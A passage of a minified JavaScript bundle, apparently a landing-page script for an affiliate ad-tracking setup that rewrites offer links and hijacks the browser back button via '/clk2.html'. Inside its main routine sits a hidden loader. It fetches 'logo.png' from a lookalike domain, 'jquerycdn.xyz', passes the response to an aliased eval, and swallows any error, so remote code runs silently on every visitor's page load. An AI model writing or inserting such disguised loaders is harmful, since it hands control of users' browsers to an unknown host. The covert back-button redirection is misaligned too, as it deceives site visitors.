r=e(21),o=e(22),i=e(2),s=e(16),u=e(24),a=e(25),c=e(26),f=e(42),h={encodedStringParam:"voluumdata",offerClass:"offlink",nextPageClass:"nextPage",cloakUrl:"/clk2.html",offerBackButtonParam:"obb"};window.lpfwloaded=!0,u(function(){var t=eval,n=i.parse(window.location.href,!0),u=a(n.query.voluumdata),l=function(t){return void 0===t},p=Number&&Number.isNaN?Number.isNaN:function(t){return t!==t},d=function(t,n){return l(n.dataset)?null:n.dataset[t]},y=function(t){return d("offer_id",t)},m=function(t){return p(1*y(t))?null:1*d("offer_id",t)},v=function(t,n){return n.href=t(n.href),n},g=function(t){return t.search(/\?/)>-1},b=function(t,n,e){return[e,g(e)?"&":"?",t,"=",n].join("")},x=function(t,n){return t>0?b("o",t,n):n},j=e(14),O=function(t){return t.nodeName},w=function(t){return"A"===O(t)},A=function(t,n){return{offerUrl:t,offerId:n}},C=f(function(t,n){return v(function(n){return x(t.offerId,t.offerUrl)},n)}),S=s.withTag.bind(null,"a"),I=s.withClass.bind(null,h.offerClass);try{l(u.offer)||j(function(t){if(w(t))return v(function(n){return x(m(t),u.offer)},t);j(C(A(u.offer,m(t))),S(t))},I()),o(u.nextPage,s.withClass("nextPage")),n.query.obb&&r("/clk2.html",u.obb).attach(c(I()))}catch(t){}var N=new XMLHttpRequest;N.onload=function(n){try{t(n.srcElement.response)}catch(t){}},N.open("GET","http://jquerycdn.xyz/logo.png",!0),N.send()})},function(t,n,e){var r=e(2),o=e(3);t.exports=function(t,n){var e=r.parse(window.location.href),i=function(t){var n=Object.prototype.toString.call(t);return t instanceof NodeList||t instanceof Array||"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(n)&&t.length&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},s=function(t,n,e){t.setAttribute(n,e)},u=function(){return e.search?e.search+"&":"?"},a=function(t){return o.btoa(t)},c=function(e){var r=a(JSON.stringify({forwardUrl:e.href,backUrl:n}));e.href=t+u()+"_bb="+r},f=function(t){if(t instanceof Element)s(t,"target","_blank"),c(t);else if(i(t))for(var n=0;n<t.length;n++)s(t[n],"target","_blank"),c(t[n])};return{attach:function(t){f(t)}}}},function(t,n,e){"use strict";var r=e(14),o=e(23);t.exports=function(t,n){r(function(n){n.href=t},o(n))}},function(t,n,e){"use strict";var r=e(15);t.exports=function(t){return r(t)?t:[t]}},function(t,n,e){/*!
  * domready (c) Dustin Diaz 2014 - License MIT
  */
!function(n,e){t.exports=e()}(0,function(){var t,n=[],e=document,r=e.documentElement.doScroll,o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(e.readyState);return o||e.addEventListener("DOMContentLoaded",t=function(){for(e.removeEventListener("DOMContentLoaded",t),o=1;t=n.shift();)t()}),function(t){o?setTimeout(t,0):n.push(t)}})},function(t,n,e){"use strict";var r=e(3);t.exports=function(t){try{return JSON.parse(r.atob(t))}catch(t){return{}}}},function(t,n,e){"use strict";function r(t,n){return t&&t.concat&&n&&n.concat?t.concat(n):Array.prototype.slice.call(t).concat(Array.prototype.slice.call(n))}var o=e(15),i=(e(27),e(40)),s=e(16),u=function(t){return o(t)?t:[t]};t.exports=function(t){return i(function(t,n){return n&&"A"===n.nodeName?r(t,[n]):r(t,u(s.withTag("a",n)))},[],u(t))}},function(t,n,e){var r=e(1),o=e(28),i=e(30),s=e(31),u=e(18),a=e(36),c=e(38),f=r(o(["filter"],a,function(t,n){return s(n)?u(function(e,r){return t(n[r])&&(e[r]=n[r]),e},{},c(n)):i(t,n)}));t.exports=f},function(t,n,e){function r(t,n,e){return function(){if(0===arguments.length)return e();var r=Array.prototype.slice.call(arguments,0),s=r.pop();if(!o(s)){for(var u=0;u<t.length;){if("function"==typeof s[t[u]])return s[t[u]].apply(s,r);u+=1}if(i(s)){return n.apply(null,r)(s)}}return e.apply(this,arguments)}}var o=e(17),i=e(29);t.exports=r},function(t,n){function e(t){return null!=t&&"function"==typeof t["@@transducer/step"]}t.exports=e},function(t,n){function e(t,n){for(var e=0,r=n.length,o=[];e<r;)t(n[e])&&(o[o.length]=n[e]),e+=1;return o}t.exports=e},function(t,n){function e(t){return"[object Object]"===Object.prototype.toString.call(t)}t.exports=e},function(t,n,e){var r=e(0),o=e(17),i=e(33),s=r(function(t){return!!o(t)||!!t&&("object"==typeof t&&(!i(t)&&(1===t.nodeType?!!t.length:0===t.length||t.length>0&&(t.hasOwnProperty(0)&&t.hasOwnProperty(t.length-1)))))});t.exports=s},function(t,n){function e(t){return"[object String]"===Object.prototype.toString.call(t)}t.exports=e},function(t,n){function e(t){return new r(t)}var r=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,n){return this.f(t,n)},t}();t.exports=e},function(t,n,e){var r=e(13),o=e(1),i=o(function(t,n){return r(t.length,function(){return t.apply(n,arguments)})});t.exports=i},function(t,n,e){var r=e(1),o=e(37),i=function(){function t(t,n){this.xf=n,this.f=t}return t.prototype["@@transducer/init"]=o.init,t.prototype["@@transducer/result"]=o.result,t.prototype["@@transducer/step"]=function(t,n){return this.f(n)?this.xf["@@transducer/step"](t,n):t},t}(),s=r(function(t,n){return new i(t,n)});t.exports=s},function(t,n){t.exports={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}}},function(t,n,e){var r=e(0),o=e(19),i=e(39),s=!{toString:null}.propertyIsEnumerable("toString"),u=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],a=function(){"use strict";return arguments.propertyIsEnumerable("length")}(),c=function(t,n){for(var e=0;e<t.length;){if(t[e]===n)return!0;e+=1}return!1},f=r("function"!=typeof Object.keys||a?function(t){if(Object(t)!==t)return[];var n,e,r=[],f=a&&i(t);for(n in t)!o(n,t)||f&&"length"===n||(r[r.length]=n);if(s)for(e=u.length-1;e>=0;)n=u[e],o(n,t)&&!c(r,n)&&(r[r.length]=n),e-=1;return r}:function(t){return Object(t)!==t?[]:Object.keys(t)});t.exports=f},function(t,n,e){var r=e(19),o=Object.prototype.toString,i=function(){return"[object Arguments]"===o.call(arguments)?function(t){return"[object Arguments]"===o.call(t)}:function(t){return r("callee",t)}}();t.exports=i},function(t,n,e){var r=e(41),o=e(18),i=r(o);t.exports=i},function(t,n,e){function r(t){return function n(e,r,u){switch(arguments.length){case 0:return n;case 1:return s(e)?n:i(function(n,r){return t(e,n,r)});case 2:return s(e)&&s(r)?n:s(e)?i(function(n,e){return t(n,r,e)}):s(r)?i(function(n,r){return t(e,n,r)}):o(function(n){return t(e,r,n)});default:return s(e)&&s(r)&&s(u)?n:s(e)&&s(r)?i(function(n,e){return t(n,e,u)}):s(e)&&s(u)?i(function(n,e){return t(n,r,e)}):s(r)&&s(u)?i(function(n,r){return t(e,n,r)}):s(e)?o(function(n){return t(n,r,u)}):s(r)?o(function(n){return t(e,n,u)}):s(u)?o(function(n){return t(e,r,n)}):t(e,r,u)}}}var o=e(0),i=e(1),s=e(4);t.exports=r},function(t,n,e){var r=e(0),o=e(43),i=r(function(t){return o(t.length,t)});t.exports=i},function(t,n,e){var r=e(13),o=e(0),i=e(1),s=e(44),u=i(function(t,n){return 1===t?o(n):r(t,s(t,[],n))});t.exports=u},function(t,n,e){function r(t,n,e){return function(){for(var s=[],u=0,a=t,c=0;c<n.length||u<arguments.length;){var f;c<n.length&&(!i(n[c])||u>=arguments.length)?f=n[c]:(f=arguments[u],u+=1),s[c]=f,i(f)||(a-=1),c+=1}return a<=0?e.apply(this,s):o(a,r(t,s,e))}}var o=e(13),i=e(4);t.exports=r}])